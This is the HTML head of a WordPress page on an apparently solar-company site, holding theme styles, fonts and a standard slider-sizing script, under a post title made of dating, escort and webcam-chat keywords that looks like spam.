

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/
body_size: 35434
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fmyndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fmyndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Myndig forskjell for dating i hawaii | real escort in norway sex webcam chat &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/myndig-forskjell-for-dating-i-hawaii-real-escort-in-norway-sex-webcam-chat/" />
<link rel='shortlink' href='https://getsolar.al/?p=9037' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
